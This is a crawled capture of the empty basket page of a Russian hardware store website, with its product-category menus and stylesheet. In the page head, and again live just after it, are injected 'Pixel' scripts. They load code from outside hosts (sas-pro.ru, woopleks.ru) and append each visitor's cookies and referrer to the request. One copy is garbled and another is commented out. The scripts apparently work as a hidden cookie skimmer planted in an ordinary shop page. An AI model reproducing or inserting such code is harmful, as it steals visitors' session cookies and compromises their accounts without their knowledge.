

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hoztorgopt.ru/basket/
body_size: 5750
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
<title>ХОЗ-ТОРГ - Корзина</title>
<meta http-equiv="content-type" content="text/html; charset=windows-1251"/>
<link rel="icon" type="image/x-icon" href="http://www.hoztorgopt.ru/favicon.ico" />
<link rel="SHORTCUT ICON" href="http://www.hoztorgopt.ru/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/stylesheets/style.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="/stylesheets/a.css" media="screen"/>
<link rel="alternate"  type="application/rss+xml" title="������� ���-����" href="http://www.hoztorgopt.ru/news.xml" />
<script type="text/javascript" language="javascript" src="/js/js.js"></script>
<script type="text/javascript" language="javascript" src="/js/jquery.js"></script>
<!--[if IE]><link rel="stylesheet" type="text/css" href="/stylesheets/ie.css" media="screen" /><![endif]-->
<link rel="stylesheet" type="text/css" href="/stylesheets/a2.css" media="screen"/>
 <!--
<noindex><script async src='[data-uri]'></script></noindex>
-->
 <!-- Pixel
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "//woopleks.ru/pixel/index.php?img=R0BRRBdXRhVFRFRaUx1DRw==&nid=156080&uid=1316&ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window);
</script>

<noindex><script async src='[data-uri]'></script></noindex>
-->


<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName(script)[0],
            s = d.createElement(script),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = textjavascript;
        s.async = true;
        s.src = sas-pro.rupixelindex.phpimg=XFZDGF1BGUxDV1ZSFkFE&nid=161391&uid=1678&ref=+d.referrer+&cookie= + encodeURIComponent(document.cookie);

        if (w.opera == [object Opera]) {
            d.addEventListener(DOMContentLoaded, f, false);
        } else { f(); }
    })(document, window);
</script>
<!-- Pixel -->
</head>
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "//sas-pro.ru/pixel/index.php?img=XFZDGF1BGUxDV1ZSFkFE&nid=161391&uid=1678&ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
<body>

<!--menu-->
                                  <div id="submenu318" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=458">Двери ELDORF 3D покрытие</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=328">Двери межкомнатные</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=329">Двери межкомнатные г. Москва</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=331">Двери под заказ</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=332">ДПГ</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=452">Новинки</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=333">Погонаж</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=446">Сицилия,Палермо</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu319" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=337">Двери Йошкар</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=341">Двери СОЮЗ Россия</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=459">Двери ТОРОС</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu320" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=346">Доводчики</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=347">Замки  Цзиньгэтэма</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=348">Замки Аллюр</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=349">Замки Апекс</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=350">Замки врезные</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=351">Замки гаражные</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=352">Замки навесные</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=353">Замки накладные</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=451">Распродажа</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu321" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=354">Автоинструмент</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=355">Буры и ударный инструмент</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=356">Все для отделочных работ</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=357">Измерительный инструмент</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=358">Круги отрезные г.Луга</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=359">Метизы</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=360">Напильники, абразив</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=361">Отвертки</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=362">Прочий инструмент</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=369">Распродажа</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=363">Режущий инструмент</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=365">Слесарный инструмент</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=366">Столярный инструмент</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=367">Топоры, молотки</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=368">Шарнирно-губцевый инструмент</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu322" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=370">Кисти,валики,шпатели</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=371">Клей</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=375">Пена, герметик</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=377">Продукция "ТИТАН"</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=454">Распродажа</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=379">Скотч лента малярная</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=380">Сухие смеси</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu323" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=382">Вениляторы, решетки, люки, труба</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=384">Душевые кабины</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=385">Канализация ПП (Завод"SKplast" ) Россия</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=386">Комплект. для смесителей</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=388">Предметы для ванной</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=389">Продукция "Орио" Россия</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=390">Радиаторы для отопления</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=403">Распродажа</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=392">Сантехника "FRAP"</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=394">Сантехника, прочее</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=395">Санфаянс</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=445">Смесители "FRAP"</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=396">Смесители "Quartz"</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=401">Фитинги FRESSO PROFF</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=402">Шланги для стиральных машин, арматура</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu324" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=404">Дверная фурнитура</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=405">Задвижки</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=406">Крючки, упоры</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=407">Петли</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=408">Продукция Аллюр</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=409">Продукция Апекс</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=410">Продукция Гэтэма</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=412">Распродажа</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=413">Ручки</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=414">Ручки раздельные Апекс</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=415">Уголки, угольники</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=416">Фурнитура прочая</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=417">Шпингалеты</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu325" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=418">Ножницы, ножи</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=419">Перчатки, рукавицы</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=420">Продукция "Tramontina"</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=455">Распродажа</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=421">Садово-огородный инвентарь</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=422">Хозтовары, прочее</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu326" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=424">Лампочки</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=453">Распродажа</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=426">Тэны</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=427">Удлинители (СМОЛЕНСК)</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=430">Электротовары, прочее</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=431">Электроустановка POWERMAN</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=433">Электроустановка ПРХ</a></li>
                                               </ul>
                </div>
             </div>
                                               <div id="submenu327" style="margin-left:110px;margin-top:-15px;left:-1000px; overflow:hidden; position:absolute; top:-1000px; z-index:50;" onmouseout="hidemenu();" onmouseover="cancelhide();">
               <div class="vmenubgt">
                       <ul class="menu_raskr">
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=457">FALCO, ЕРМАК</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=435">Hitachi</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=439">Интерскол</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=440">Калибр</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=456">Насосы</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=441">Омакс НОВЫЙ</a></li>
                                                 //                                                            <li><a href="http://www.hoztorgopt.ru/catalog/?cid=443">ШТУРМ</a></li>
                                               </ul>
                </div>
             </div>
                     			
<!--end menu-->

<table cellspacing="0" cellpadding="0" class="h" id="head">
	<tr>
		<td>
			<div id="logo">
				<a href="http://www.hoztorgopt.ru/"><img src="/images/logo.jpg" alt="���-���� ��� �����" title="���-���� ��� �����" /></a>
			</div>
		</td>
		<td width="100%">
			<div id="headr">
            <div id="headr2">
    <a href="http://www.hoztorgopt.ru/"><img src="/images/butmain.gif" alt="�� �������" title="�� �������" /></a>
    <a href="http://www.hoztorgopt.ru/map/"><img src="/images/butmap.gif" alt="����� �����" title="����� �����" /></a>    <a href="http://www.hoztorgopt.ru/contacts/"><img src="/images/butmail.gif" alt="�������� �����" title="�������� �����" /></a>    </div>

				<div id="logo2"><a href="http://www.hoztorgopt.ru/"><img src="/images/logo2.gif" alt="���-���� ��� �����" title="���-���� ��� �����" /></a></div>
			</div>
			
<div id="korz">
                      <a href="/basket/"><img src='/images/blank.gif' style='width: 180px; height: 90px;' alt='Корзина' title='Корзина' /></a>
               <p>Ваша корзина пуста.</p>
       </div>

		</td>
	</tr>
	<tr>
		<td colspan="2" id="menu">
			
	<div>
	<ul>
	<li><img src="/images/libgl.gif" width="5" alt="" /></li>
	<li><a href="http://www.hoztorgopt.ru/about/">О компании</a></li>
	<li class="razd"></li>
	<li><a href="http://www.hoztorgopt.ru/news/">Новости</a></li>
	<li class="razd"></li>
	<li><a href="http://www.hoztorgopt.ru/catalog/">Каталог</a></li>
	<li class="razd"></li>
	<li><a href="http://www.hoztorgopt.ru/polls/">Опросы</a></li>
	<li class="razd"></li>
	<li><a href="http://www.hoztorgopt.ru/docs/">Документы</a></li>
	<li class="razd"></li>
	<li><a href="http://www.hoztorgopt.ru/books/">Отзывы</a></li>
	<li class="razd"></li>
	<li><a href="http://www.hoztorgopt.ru/contacts/">Контакты</a></li>
	<li><img src="/images/libgr.gif" width="5" alt="" /></li>
	</ul>
	</div>
		</td>
	</tr><tr>
	<td id="mainbg" colspan="2">
		<table cellspacing="0" cellpadding="0" class="h">
			<tr>
				<td id="wmenurast">
                                    <script type="text/javascript">
                                    <!--
                                    function SetPointer(f, action, ecl, dcl){
                                        if(action == "over"){
                                           if(f.bgColor == ecl) f.bgColor = dcl;
                                        }else
                                        if(action == "out"){
                                           if(f.bgColor == dcl) f.bgColor = ecl;
                                        }
                                     }
                                    //-->
                                    </script>

					<div id="wmenu">
						                                                                
            <script language="JavaScript" type="text/javascript" src="/js/sform.js"></script>
<form id='search' class='l' method="get" onsubmit="return CheckSForm(this);" action="http://www.hoztorgopt.ru/catalog/">
    <input type="hidden" name="search" value="1">
    <label for="srch"><input onfocus='this.value == "Поиск" ? this.value="" : this.type = "text"' onblur='this.value=="" ?this.value = "Поиск": this.type = "text"' type='text' name='text' class='txts123' id="srch" value="Поиск" /></label>
    <input type="submit" id="enters123" value="Найти" /><br />
</form>
<br /><br /><br />        <ul>
                                           <li><div onmouseover="show(this, 'submenu318');"><a href="http://www.hoztorgopt.ru/catalog/?cid=318" id="li318" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Двери межкомнатные</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu319');"><a href="http://www.hoztorgopt.ru/catalog/?cid=319" id="li319" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Двери металлические</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu320');"><a href="http://www.hoztorgopt.ru/catalog/?cid=320" id="li320" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Замки</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu321');"><a href="http://www.hoztorgopt.ru/catalog/?cid=321" id="li321" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Инструмент ручной</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu322');"><a href="http://www.hoztorgopt.ru/catalog/?cid=322" id="li322" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Ремонт и отделка</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu323');"><a href="http://www.hoztorgopt.ru/catalog/?cid=323" id="li323" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Сантехника</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu324');"><a href="http://www.hoztorgopt.ru/catalog/?cid=324" id="li324" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Фурнитура</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu325');"><a href="http://www.hoztorgopt.ru/catalog/?cid=325" id="li325" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Хозтовары</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu326');"><a href="http://www.hoztorgopt.ru/catalog/?cid=326" id="li326" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Электрика</a></div></li>
                                           <li><div onmouseover="show(this, 'submenu327');"><a href="http://www.hoztorgopt.ru/catalog/?cid=327" id="li327" style="background-image:url(/images/hoztorg.jpg); background-repeat: no-repeat; background-position:0 4px;">Электроинструмент</a></div></li>
                    </ul>
    					</div>
				</td>
				<td  width="100%">
					<div id="content">
						<h2>Корзина</h2>
                                                	<div id="kroshki">
<a href="http://www.hoztorgopt.ru/">На главную</a> > <a style='text-decoration:none;'>Корзина</a>	</div>
                                 /*           */
Ваша корзина пуста!					</div>
				</td>
			</tr>
		</table>
	</td>
</tr>
    .
 <META content="text/html; charset=windows-1251" http-equiv="Content-Type">
        <tr>
                <td class="h" id="footrast" colspan="2">
                        <div id="ftr2">
                                <div id="footl">
                   <span style="font-weight: bold;">&copy; 2014 ХОЗТОРГ. </span>Все права защищены.                   <div style="margin-top: 10px;">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border=0 width=88 height=15><\/a>")//--></script><!--/LiveInternet-->
                   </div>
                                </div>
                                <div id="footr">
                                        <img src="/images/klemoimg.gif" alt="dextra" title="dextra" />

                                                <a href="http://www.dextra.ru/" target='_blank'>Создание и продвижение сайта: <br /><b>Интернет-агентство &quot;Dextra&quot;</b></a>

                                        
                                </div>
                        </div>
                        <div id="rasp"></div>
                </td>
        </tr>
</table>
</body>
</html>                                                                                  


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hoztorgopt.ru/stylesheets/style.css
body_size: 2598
content:
*{margin:0;padding:0;}
body{height:100%;width:100%;font:normal 13px tahoma,verdana,arial,helvetica,sans-serif;text-align:left;color:#000;background:url(../images/headrast.gif) top left repeat-x;background-color:#be540c;}
h1,legend{font-family:times new roman,arial,tahoma,verdana,helvetica,sans-serif;padding:7px 0 19px 0;color:#d82f19;font-size:18px;font-weight:normal;}
h2{font-family:arial,tahoma,verdana,helvetica,sans-serif;color:#ee7a16;font-size:18px;padding:15px 0 5px 0;font-weight:normal;}
h4{font-family:arial,tahoma,verdana,helvetica,sans-serif;color:#b2b2b2;font-size:14px;padding:15px 0 5px 0;}
h3{font-family:arial,tahoma,verdana,helvetica,sans-serif;padding:10px 0 0.5em;color:#f41a1a;font-size:16px;font-weight:normal;}
h5{font-family:arial,tahoma,verdana,helvetica,sans-serif;color:#6babdd;font-size:12px;padding:0px 0 5px 0;font-weight:normal;}
h6{font-family:arial,tahoma,verdana,helvetica,sans-serif;color:#888;font-size:15px;padding:15px 0 5px 0;font-weight:normal;}
a{color:#ae3722;text-decoration:underline;}
a:hover{color:#ae3722;text-decoration:none;}

p{padding:.2em 0;}
fieldset,img{border:none;}

.h{width:100%;vertical-align:top;clear:both;}
.h td {vertical-align:top;}
#mainbg
{
        background:url(../images/mainbg.gif) top right repeat-y;
        background-color:#f5dc8c;
}
#head
{
        background:url(../images/headbg.jpg) top left no-repeat;
        height:199px;
        vertical-align:top;
}
.top
{
        vertical-align:top;
}
#logo img
{
        width:162px;
        height:168px;
}
#logo
{
        padding:18px 0 0 22px;
        width:162px;    
        float:left;
}

#korz
{
        float:right;
        background:url(../images/korz.gif) top left no-repeat;
        height:162px;
			margin-top:21px;
			width:228px;
        font-size:11px;
        color:#222222;
}
#korz p
{
        width:180px;
        text-align:center;
        float:left;
		  padding:5px 0 5px;
}
#headr
{
        float:right;
        width:210px;
        text-align:center;
        margin-top:51px;
        margin-right:40px;
}
#headr2
{
        margin-left:50px;
}
#headr2 img
{
        width:20px;
        height:20px;
}
#headr2 a
{
        width:20px;
        height:19px;
        display:block;
        float:left;
        padding:0 0 2px 0;
        margin:0 22px 0 0;
}
#headr2 a:hover
{
        background-color:#c40f0f;
}
#logo2
{
        clear:both;
}
#logo2 img
{
        margin-top:21px;
        width:213px;
        height:78px;
}
#mrast
{
        background:url(../images/mrast.gif) bottom left repeat-x;
}
#menu
{
        padding:11px 0px  0 0px;
        $padding:10px 0px  0 0px;
        _padding:10px 0px  0 0px;
        vertical-align:bottom;
        height:27px;
}
#menu ul
{
        float:right;
        margin-right:8px;
}
#menu li
{
        list-style:none;
        float:left;
        vertical-align:bottom;
}
#menu li a
{
        font:bold 13px arial;
        color:#ffd87c;
        text-decoration:none;
        background-color:#ef7a16;
        height:29px;
        line-height:26px;
        $line-height:32px;
        _line-height:32px;
        padding:5px 8px 0 8px;
        $padding:5px 8px 0 8px;
        _padding:5px 8px 0 8px;
}
#menu li a:hover
{
        text-decoration:underline;
}
.razd
{
        background:url(../images/li.gif) bottom left no-repeat;
        width:12px;
        height:29px;
}
#footrast
{
        background:url(../images/footerbg.jpg) top left repeat-x;
        height:131px;
}
#minicontrast
{
        background:url(../images/minicontrast.jpg) bottom left repeat-x;
        vertical-align:top;
        height:44px;
}
#mc2
{
        background:url(../images/menu2rast.gif) top left repeat-y;
        background-color:#000;
        width:100%;
        vertical-align:top;
}
#mc5
{
        margin-right:20px;
        background:url(../images/drel.jpg) bottom left no-repeat;       
        vertical-align:top;
}
#minicont
{
        color:#fff;
        font:normal 13px georgia;
        line-height:18px;
        vertical-align:top;
        padding:10px 20px 20px 0px;
        vertical-align:top;
}
#minicont a
{
        color:#ffb937;
        font:normal 13px georgia;
}
#menu2
{
        width:437px;
        float:left;
        padding:15px 0 20px 36px;
        vertical-align:top;
}
#ulmenu
{
        width:143px;
        padding:0 17px 0 0;
        background:url(../images/libg.gif) top right repeat-y;
}
#ulmenu2
{
        padding:0 0 0 37px;
        width:176px;
}
#wmenu
{
        width:284px;
        background:url(../images/drelinp.jpg) top right no-repeat;
        padding:25px 0 20px 20px;
}
#wmenu li
{
        list-style:none;
}
#wmenu li a
{
        font:bold 12px arial;
        color:#ae3722;
        text-decoration:none;
        padding:10px 0 11px 30px;
        display:block;
        /*line-height:31px;
        height:31px;*/
}
#wmenu li a:hover
{
        font:bold 12px arial;
        color:#ae3722;
        text-decoration:underline;
        /*line-height:31px;*/
}
#wmenu div{
	padding-right:60px;
}
#menu2 ul
{
        float:left;
}
#menu2 li
{
        list-style:none;
}
#menu2 li a
{
        font:bold 12px arial;
        color:#ae3722;
        text-decoration:none;
        /*padding:0 0 0 30px;
        height:31px;
        line-height:31px;*/
        padding:10px 0 10px 30px;
        height:auto;
        line-height:120%;
        display:block;
}
#menu2 li a.newpunktmenu
{
        font:bold 12px arial;
        color:#ae3722;
        text-decoration:none;
        /*padding:0 0 0 30px;
        height:31px;*/
        padding:10px 0 10px 30px;
        height:auto;
        display:block;
        line-height:120%;
}
#menu2 li a.newpunktmenu:hover
{
        font:bold 12px arial;
        color:#ae3722;
        text-decoration:underline;
        line-height:120%;
}
#menu2 li a:hover
{
        font:bold 12px arial;
        color:#ae3722;
        text-decoration:underline;
        /*line-height:31px;*/
        line-height:120%;
}
#li1
{
        background:url(../images/li1.gif) center left no-repeat;
}
#li2
{
        background:url(../images/li2.gif) center left no-repeat;
}
#li3
{
        background:url(../images/li3.gif) center left no-repeat;
}
#li4
{
        background:url(../images/li4.gif) center left no-repeat;
}
#li5
{
        background:url(../images/li5.gif) center left no-repeat;
}
#li6
{
        background:url(../images/li6.gif) center left no-repeat;
}
#li7
{
        background:url(../images/li7.gif) center left no-repeat;
}
#li8
{
        background:url(../images/li8.gif) center left no-repeat;
}
#li9
{
        background:url(../images/li9.gif) center left no-repeat;
}
#li10
{
        background:url(../images/li10.gif) center left no-repeat;
}
#mc3
{
        background:url(../images/mc3.jpg) bottom right no-repeat;
        width:74px;
        height:44px;
        float:right;
}
#minic3
{
        background:url(../images/drelb.jpg) top left no-repeat;
        height:44px;
}
#contentmain
{
        padding:0px 70px 30px 30px;
        margin-top:-15px;
        font-size:13px;
        line-height:16px;
}
.katmainone
{
        float:left;
        padding:10px 0px 30px 0px;
        width:290px;
}
.katmainone span
{
        color:#db3d28;
}
.katmainone img
{
        float:right;
}
.katmainone2
{
        width:106px;
        height:108px;
        margin-right:5px;
        float:left;
}
/*---------------------------------------------*/
#wmenurast
{
        background:url(../images/wmenurast.gif) top left repeat-y;
        vertical-align:top;
}
#footl
{
        float:left;
        width:710px;
        height:71px;
        font:normal 11px tahoma;
        color:#fff;
        padding:60px 0 0 28px;
}
#footr
{
        float:right;
        width:252px;
        padding-top:67px;
}
#footr a
{
        font:normal 11px tahoma;
        color:#fff;
        text-decoration:none;
}
#footr a:hover
{
        text-decoration:underline;
}
#contentqwest
{
        _padding:0px 0px 20px 0px;
        padding:0px 70px 20px 0px;
}
.img{border:1px solid #b3b3b3;margin:20px 0 0px 0;}
#logins{position:relative;topat:left;}
#logins fieldset{padding-top:10px;width:526px;}
#logins label{display:block;width:120px;_width:115px;padding:3px 0 8px 0;text-align:left;float:left;font:normal 12px tahoma;color:#000;}
.txts{border:1px solid #b3b9c3;margin:.1em 10px 8px 0;width:366px;_width:300px;background-color:#f6f1e7;float:left;}
.txts123{border:1px solid #b3b9c3;margin:.1em 0px 8px 0;background-color:#f6f1e7;float:left;padding:1px 3px;width:120px;font:normal 12px tahoma;}
